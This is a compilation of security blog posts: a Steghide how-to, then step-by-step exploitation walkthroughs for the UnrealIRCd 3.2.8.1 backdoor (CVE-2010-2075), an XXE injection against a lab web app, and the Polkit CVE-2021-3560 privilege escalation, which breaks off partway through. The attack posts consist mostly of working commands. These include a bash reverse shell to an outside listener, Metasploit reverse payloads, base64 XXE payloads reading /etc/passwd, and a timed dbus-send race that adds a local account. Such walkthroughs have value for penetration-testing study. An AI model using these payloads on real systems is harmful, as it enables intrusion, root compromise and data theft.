by Vry4n_ | Jun 30, 2023 | Steganography, Uncategorised
Steghide is a popular command-line tool used for hiding and extracting sensitive information within various file formats using steganography techniques. Steganography is the practice of concealing one piece of information within another.
Installing Steghide
Before you can use Steghide, you need to install it on your system. Here are the general steps:
- Linux: Use your distribution’s package manager (e.g., apt, yum) to install Steghide. For example, on Ubuntu, you can run sudo apt-get install steghide
- macOS: You can use package managers like Homebrew or MacPorts to install Steghide. For Homebrew, run brew install steghide
- Windows: Download the Steghide binary from the official website (https://steghide.sourceforge.io/) and follow the installation instructions.
How use
Hiding a Text File within an Image:
Let’s assume you have a text file called “secret.txt” and an image file called “cover.jpg” in the same directory. Follow these steps to hide the text file within the image:
Open your terminal or command prompt and navigate to the directory where the files are located.
Use the following command to embed the text file within the image:
- steghide embed -cf cover.jpg -ef secret.txt
- <Passphrase>: 123456

This command tells Steghide to embed the “secret.txt” file within the “cover.jpg” image file.
Steghide will prompt you to enter a passphrase. Choose a strong passphrase and remember it, as you’ll need it later to extract the hidden file.
After providing the passphrase, Steghide will generate a new file called “cover.jpg” (or the same name as the original file) with the embedded data.
Extracting a Hidden File from an Image:
Now, let’s extract the hidden file from the image we created in the previous step. Follow these instructions:
Open your terminal or command prompt and navigate to the directory where the image file is located.
Use the following command to extract the hidden file:
- steghide extract -sf cover.jpg
- <Passphrase>: 123456

This command instructs Steghide to extract any hidden data from the “cover.jpg” image file.
Steghide will prompt you to enter the passphrase you used during the embedding process. Enter the correct passphrase.
Steghide will then extract the hidden file and save it in the current directory with its original name.
Hiding a File with Encryption:
In this example, we’ll hide a file within an image, but we’ll encrypt the file before embedding it. Follow these steps:
Encrypt the file you want to hide using your preferred encryption tool. Let’s assume the encrypted file is called “secret.enc”.
Open your terminal or command prompt and navigate to the directory where the files are located.
Use the following command to hide the encrypted file within the image:
- steghide embed -cf cover.jpg -ef secret.enc -p <passphrase>

Replace <passphrase> with the passphrase you want to use for embedding the file.
Steghide will embed the encrypted file within the image using the provided passphrase.
Specifying an Output File:
By default, Steghide will overwrite the original file when embedding or extracting data. However, you can specify a different output file using the “-sf” (source file) and “-xf” (extract file) options.
To specify an output file during embedding, use the “-sf” option followed by the desired output file name. For example:
- steghide embed -cf cover.jpg -ef secret.txt -sf output.jpg

by Vry4n_ | Jun 29, 2023 | Privilege Escalation

UnrealIRCd contains a backdoor in the DEBUG3_DOLOG_SYSTEM macro. Various mirror sites hosting Unreal3.2.8.1.tar.gz with the 752e46f2d873c1679fa99de3f52a274d Md5 checksum since November 2009 have been compromised. A remote attacker could exploit this vulnerability to execute arbitrary commands with privileges of the application. CVE-2010-2075
UnrealIRCd, an open-source Internet Relay Chat (IRC) server, typically uses a few specific ports for its operation. Here are the commonly used ports by UnrealIRCd:
- Port 6667: This is the default port for IRC servers. It is used for plaintext, unencrypted IRC communication. Clients can connect to the IRC server using this port to join chat rooms and interact with other users.
- Port 6697: This port is commonly used for secure IRC communication over SSL/TLS. It provides an encrypted connection between the IRC server and clients, ensuring data confidentiality and integrity.
- Port 7000: Often used for IRC over SSL/TLS (encrypted communication) as an alternative to port 6697. Some IRC networks or services may choose to use this port instead
Affected Products
UnrealIRCd UnrealIRCd 3.2.8.1
Identification

1. First step would be to identify the open ports in the server
- nmap -p- -T 5 10.10.10.117 –max-retries 1
2. Now identify the version of the application, you can connect to the UnrealIRC port (6667, 6697, 7000), based on https://www.rfc-editor.org/rfc/rfc1459 , you can connect to the server using telnet, or netcat.
- telnet 10.10.10.117 6697
- (OPTIONAL) netcat 10.10.10.117 6697
3. We can authenticate and connect to the server to find out the version
- PASS vry4n
- NICK vry4n
- USER vry4n atVK9 Security :vry4n

Note: the version is 3.2.8.1
Version enumeration using nmap
1. Run the /usr/share/nmap/scripts/irc-info.nse script against the UnrealIRC port
- nmap -p 6667 -sV 192.168.142.128 –script=irc-info

Exploiting using Nmap (irc-unrealircd-backdoor.nse)
1. Nmap has a script that exploits this vulnerability, once we have confirmed the server has the vulnerable version we can, start a netcat listener on our local machine
2. Now proceed to run the following command, feel free to modify the command injection as you please (–script-args=irc-unrealircd-backdoor.command=”)
- nmap -d -p6697 –script=irc-unrealircd-backdoor.nse –script-args=irc-unrealircd-backdoor.command=’bash -c “bash -i >& /dev/tcp/10.10.14.9/4444 0>&1″‘ 10.10.10.117

3. After a while check the listener

Exploitation using a Script
1. We can try to exploit this vulnerability using the script (https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/tree/master)
- git clone https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor.git
- ls
- cd UnrealIRCd-3.2.8.1-Backdoor
- ls

2. Display the options

3. Edit the source code, and add the local_ip & local_port
- local_ip = ‘10.10.14.9’
- local_port = ‘7777’

4. Start a listener
5. After editing the source code, run the application
- python3 exploit.py -payload bash 10.10.10.117 6697

6. Check the listener

Note: A reverse connection should be started.

Exploitation using Metasploit (unreal_ircd_3281_backdoor)
1. This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
- use exploit/unix/irc/unreal_ircd_3281_backdoor
- show options

2. Set the remote host and optionally set the remote port
- set RHOSTS 192.168.142.128
- (OPTIONAL) set RPORT 6697

3. Show the payload options and use one of them
- show options
- set payload payload/cmd/unix/reverse_ruby

4. Set the local IP and port, then start the exploit
- set LHOST 192.168.142.129
- (OPTIONAL) set LPORT 7777
- exploit
Remedy
The best recommendation will be to upgrade to the latest version released by the vendor. Refer to unrealsecadvisory 20100612 for patch, upgrade or suggested workaround information. Re-download the software, verify it using the published MD5 / SHA1 checksums, and re-install it.
You can check by running ‘md5sum Unreal3.2.8.1.tar.gz’, it should
output: 7b741e94e867c0a7370553fd01506c66 Unreal3.2.8.1.tar.gz
For reference, here are the md5sums for ALL proper files:
7b741e94e867c0a7370553fd01506c66 Unreal3.2.8.1.tar.gz
5a6941385cd04f19d9f4241e5c912d18 Unreal3.2.8.1.exe
a54eafa6861b6219f4f28451450cdbd3 Unreal3.2.8.1-SSL.exe
Source
https://exchange.xforce.ibmcloud.com/vulnerabilities/59414
https://www.exploit-db.com/exploits/13853
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2075
https://seclists.org/fulldisclosure/2010/Jun/277
https://seclists.org/fulldisclosure/2010/Jun/284
https://security.gentoo.org/glsa/201006-21
https://www.openwall.com/lists/oss-security/2010/06/14/11
https://www.cvedetails.com/cve/CVE-2010-2075/?q=CVE-2010-2075
https://www.cve.org/CVERecord?id=CVE-2010-2075
https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/tree/master
by Vry4n_ | Jun 25, 2023 | Web Exploitation
XXE vulnerabilities can be exploited by attackers to manipulate XML parsing functionality, potentially leading to unauthorized access, sensitive data exposure, or even remote code execution. This article aims to provide a comprehensive guide to understanding and exploiting XXE vulnerabilities, shedding light on the techniques employed by attackers and helping security professionals and developers bolster their defenses.
For more information visit our publication named XML external entity (XXE) injection
#1 Example: exploiting a custom XML web app
This application accepts users’ input, and processes them as XML. The application doesn’t have any security restrictions, so, it is vulnerable to XXE attacks
1. First step is to use the application normally, and, explore its functionality
- http://10.10.11.100/log_submit.php

2. Entering data we see it provides some output, based on what we entered.

3. Now, we will try to capture the request using BurpSuite or any other web proxy you may have, I noticed the following
- The application is calling /tracker_diRbPr00f314.php to send the data
- The contents of the data variable seem to be URL encoded

4. The response doesn’t contain anything interesting other than the data we sent

5. Now we will try to use BurpSuite decoder module, to decode the data that has been sent in the Request
Encoded data

- PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U%2BQ1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M%2BCgkJPHJld2FyZD4kMjAuMDAwPC9yZXdhcmQ%2BCgkJPC9idWdyZXBvcnQ%2B
Decoded data
- PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U+Q1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M+CgkJPHJld2FyZD4kMjAuMDAwPC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+

6. It looks the result is base64 encode, so now we will try to decode this output using Linux
- echo ‘PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U+Q1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M+CgkJPHJld2FyZD4kMjAuMDAwPC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+’ | base64 -d

7. Now, we can see the output is XML, we can know try to run a simple XXE query to see if we get text printed on screen, so send the request to Repeater
Identification
1. Being able to repeat this request, we will proceed to modify the current data sent, now that it has been decoded, edit it and then encode it using base64
- vi exploit.xml
- cat exploit.xml
- cat exploit.xml | base64

Our encoded data is: PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWwo8IUVOVElUWSB4eGUgIlZrOVNlY3VyaXR5Ij4KXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5CdWZmZXIgT3ZlcmZsb3c8L3RpdGxlPgoJCTxjd2U+Q1ZFLTIwMjMtMDAwMDwvY3dlPgoJCTxjdnNzPjEwLjA8L2N2c3M+CgkJPHJld2FyZD4meHhlOzwvcmV3YXJkPgoJCTwvYnVncmVwb3J0PiAgICAK
2. Now proceed to use BurpSuite decoe module to encode this in URL format

The URL encode ouput is: %50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%52%68%64%47%45%67%57%77%6f%38%49%55%56%4f%56%45%6c%55%57%53%42%34%65%47%55%67%49%6c%5a%72%4f%56%4e%6c%59%33%56%79%61%58%52%35%49%6a%34%4b%58%54%34%4b%43%51%6b%38%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%6f%4a%43%54%78%30%61%58%52%73%5a%54%35%43%64%57%5a%6d%5a%58%49%67%54%33%5a%6c%63%6d%5a%73%62%33%63%38%4c%33%52%70%64%47%78%6c%50%67%6f%4a%43%54%78%6a%64%32%55%2b%51%31%5a%46%4c%54%49%77%4d%6a%4d%74%4d%44%41%77%4d%44%77%76%59%33%64%6c%50%67%6f%4a%43%54%78%6a%64%6e%4e%7a%50%6a%45%77%4c%6a%41%38%4c%32%4e%32%63%33%4d%2b%43%67%6b%4a%50%48%4a%6c%64%32%46%79%5a%44%34%6d%65%48%68%6c%4f%7a%77%76%63%6d%56%33%59%58%4a%6b%50%67%6f%4a%43%54%77%76%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%69%41%67%49%43%41%4b%0a
3. Now, we proceed to use this in our request instead of the original data, modify the data= variable data, our data in the external entity should be printed. (Vk9Security)

Exploitation
1. Now that we know we can run external entities, we can proceed to try to read a common file (/etc/passwd) using the file method
- vi exploit.xml
- cat exploit.xml
- cat exploit.xml | base64

Our encoded data is: PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRhdGEgWwo8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiPgpdPgoJCTxidWdyZXBvcnQ+CgkJPHRpdGxlPkJ1ZmZlciBPdmVyZmxvdzwvdGl0bGU+CgkJPGN3ZT5DVkUtMjAyMy0wMDAwPC9jd2U+CgkJPGN2c3M+MTAuMDwvY3Zzcz4KCQk8cmV3YXJkPiZ4eGU7PC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+ICAgIAo=
2. Now URL encode this base64 string using burp suite decoder module
The URL encode ouput is: %50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%52%68%64%47%45%67%57%77%6f%38%49%55%56%4f%56%45%6c%55%57%53%42%34%65%47%55%67%55%31%6c%54%56%45%56%4e%49%43%4a%6d%61%57%78%6c%4f%69%38%76%4c%32%56%30%59%79%39%77%59%58%4e%7a%64%32%51%69%50%67%70%64%50%67%6f%4a%43%54%78%69%64%57%64%79%5a%58%42%76%63%6e%51%2b%43%67%6b%4a%50%48%52%70%64%47%78%6c%50%6b%4a%31%5a%6d%5a%6c%63%69%42%50%64%6d%56%79%5a%6d%78%76%64%7a%77%76%64%47%6c%30%62%47%55%2b%43%67%6b%4a%50%47%4e%33%5a%54%35%44%56%6b%55%74%4d%6a%41%79%4d%79%30%77%4d%44%41%77%50%43%39%6a%64%32%55%2b%43%67%6b%4a%50%47%4e%32%63%33%4d%2b%4d%54%41%75%4d%44%77%76%59%33%5a%7a%63%7a%34%4b%43%51%6b%38%63%6d%56%33%59%58%4a%6b%50%69%5a%34%65%47%55%37%50%43%39%79%5a%58%64%68%63%6d%51%2b%43%67%6b%4a%50%43%39%69%64%57%64%79%5a%58%42%76%63%6e%51%2b%49%43%41%67%49%41%6f%3d%0a
3. Now use this special crafted encoded XML file in BurpSuite repeater, modifying the data= variable data

4. As you can see the contents of /etc/passwd are displayed on the response
Sources
https://github.com/payloadbox/xxe-injection-payload-list
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE%20Injection/README.md
https://github.com/topics/xxe-injection
https://github.com/luisfontes19/xxexploiter
https://github.com/carlospolop/hacktricks/blob/master/pentesting-web/xxe-xee-xml-external-entity.md
https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.md
by Vry4n_ | Jun 24, 2023 | Privilege Escalation
CVE-2021-3560 has emerged as a significant concern for Linux-based systems. This security flaw, also known as the “Polkit” vulnerability, allows local attackers to gain root privileges, potentially leading to complete compromise of the affected system. In this article, we will delve into the details of CVE-2021-3560, its impact, and recommended measures to mitigate the risk.
What is Polkit
Polkit, also known as PolicyKit, is a framework used in Linux systems for defining and managing policies related to system privileges and access control. It provides a way to control permissions for various actions and resources, allowing non-root users to perform administrative tasks without granting them full superuser (root) privileges.
The primary purpose of Polkit is to facilitate fine-grained authorization decisions based on defined policies. It allows system administrators to specify rules and conditions for granting or denying access to privileged operations, such as system configuration changes, device management, or software installation.
Here’s a high-level overview of how Polkit works:
- Policy Definitions: Polkit relies on policy definitions that specify the desired authorization rules. These policies are usually defined in XML files located in the /etc/polkit-1/ directory. The policies describe the actions, authentication requirements, and associated privileges.
- Authentication Agents: When a user requests an action that requires elevated privileges, such as modifying system settings, a Polkit-aware application or process checks the policy associated with that action. If the policy allows the user to perform the action, an authentication agent is invoked.
- Authentication Dialog: The authentication agent presents an authentication dialog to the user, prompting for credentials, such as a password or biometric authentication. The dialog can vary depending on the desktop environment or the specific application invoking Polkit.
- Authorization Check: The entered credentials are verified against the authentication requirements specified in the policy. If the credentials are valid and meet the criteria, Polkit grants the user temporary authorization to perform the requested action with elevated privileges.
- Action Execution: With the temporary authorization, the requesting application or process can proceed to execute the action with the necessary privileges. Once the action is completed or the authorization expires, the elevated privileges are revoked.

What is dbus
dbus is a message system for applications to talk to one another (known as IPC or interprocess communication). This was developed as part of the freedesktop.org project. A basic dbus command to list system services looks like this:
- dbus-send –system –dest=org.freedesktop.DBus –type=method_call –print-reply /org/freedesktop/DBus org.freedesktop.DBus.ListNames
dbus stores service files in /usr/share/dbus-1/system-services
- cd /usr/share/dbus-1/system-services
- ls -la

Accounts. service which triggers accounts-daemon to perform user addition/modification options.
- cat org.freedesktop.Accounts.service

Using this service file to add an user
- dbus-send –system –dest=org.freedesktop.Accounts –type=method_call –print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:vry4n string:”vry4n user” int32:1
–system: sends message to the system bus
–dest: name of the connection (interface) that receives the message
–type: method_call means a system function with arguments being passed
–print-reply: prints the output in human-readable format
/org/freedesktop/Accounts: This is the function that will be used
org.freedesktop.Accounts.CreateUser: Method that will be used. Here, create user method is used which will essentially create a new user with the name specified in string 1. String 2 is the name (“ignite user”) that will be visible in the system. int32 is an integer argument the method takes in that specifies the type of account encoded as an integer.
Overview of CVE-2021-3560:
CVE-2021-3560 is a privilege escalation vulnerability that affects the Polkit system service, which provides an authorization framework for granting privileges in Linux distributions. Polkit, also known as PolicyKit, is commonly used to handle authorization decisions, allowing non-root users to perform certain administrative tasks with the appropriate permissions.
The vulnerability resides in the Polkit’s handling of authentication credentials. A flaw in the implementation allows a local attacker with a low-privileged account to bypass the authentication process and execute arbitrary commands with elevated privileges. This could result in unauthorized access, data compromise, and potential system-wide impact.
The exact vulnerable piece of code in the provided Polkit code is located in the on_response function. Here are the lines that introduce the vulnerability:

The vulnerability lies in the polkit_agent_listener_handle_response function, which processes the response received from the Polkit authentication agent. The flaw allows an authenticated user to bypass the authentication process and execute arbitrary commands with elevated privileges.
By manipulating the response or injecting a malicious response, an attacker can exploit the race condition within the authentication process and gain unauthorized root access.
Affected Systems:
The vulnerability affects various Linux distributions that utilize Polkit versions before 0.119. This includes popular distributions like Ubuntu, Debian, Fedora, CentOS, and their derivatives. It is crucial for administrators and users of these distributions to promptly address the vulnerability to prevent potential exploitation.
polkit 0.105-26 0.117-2
polkit polkit 0.113
polkit polkit 0.118
Red Hat Enterprise Linux 8
Fedora 21 (or later)
Debian Testing (“Bullseye”)
Ubuntu 20.04 LTS (“Focal Fossa”)

Identification
1. In order to identify the version of the PolicyKit (polkit) we can run the following commands
RHEL
- rpm -qa | grep -i polkit
- rpm -qa | grep -i policykit

Debian
- apt list –installed | grep -i policykit
- apt list –installed | grep -I polkit
(Optional) 2. Check these 2 services are available
- rpm -qa | grep -i accountsservice
- rpm -qa | grep -i gnome-control-center

Exploitation Scenario
To exploit CVE-2021-3560, an attacker must have a local account on the targeted Linux system. By leveraging a race condition in the Polkit’s authentication mechanism, an attacker can trick the system into granting privileged access. This is achieved by simultaneously requesting an authentication action and replacing it with a different, unauthorized action before the authentication process completes.
Upon successful exploitation, the attacker can execute commands with elevated privileges, essentially gaining root access to the system. This level of control opens the door for further malicious activities, such as installing malware, modifying system configurations, exfiltrating sensitive data, or launching additional attacks within the compromised environment.
1. For the exploit to work, we need to kill the command while it is being executed. For this we need to check the time it takes to execute this command.
- time dbus-send –system –dest=org.freedesktop.Accounts –type=method_call –print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:vry4n string:”vry4n user” int32:1

2. As you can see, it takes me 0.059 seconds to execute this command. So, I need to kill my payload before 0.059 seconds for it to work. (Run it many times, it usually doesn’t work at first, it took me like 14 times, confirm by running “cat /etc/passwd”
- dbus-send –system –dest=org.freedesktop.Accounts –type=method_call –print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:vry4n string:”vry4n user” int32:1 & sleep 0.0035s ; kill $!
- cat /etc/passwd | tail -n 5

Note: The User Vry4n has been added
3. Next, we need to supply the password using dbus so that we can use this newly created user. We need to generate a hashed password as dbus-send takes in hashed password as input.
- openssl passwd -5 vry4n@123
- Result: $5$kQUWJ.fDBUvxYaRy$XJoPnNSwyteh.YXstbXAV1l79lttePHafkIBR/KFEd9

4. Now we need to pass this hash in User.SetPassword function using dbus under a string parameter. The payload looks like, (also run this command multiple times until success), User1005 means the user ID which needs to match what is in /etc/passwd
